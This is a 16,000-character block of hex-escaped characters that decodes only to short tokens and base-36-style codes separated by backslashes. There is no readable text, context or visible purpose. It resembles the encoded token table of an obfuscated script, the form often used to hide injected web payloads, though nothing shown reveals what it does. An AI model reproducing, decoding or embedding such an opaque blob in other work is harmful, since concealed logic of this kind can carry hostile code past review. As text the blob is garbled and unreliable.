c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x4c\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x54\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x54\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x6d\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x31\x49\x5c\x5c\x54\x5c\x5c\x31\x47\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x41\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x31\x69\x5c\x5c\x54\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x31\x69\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x31\x75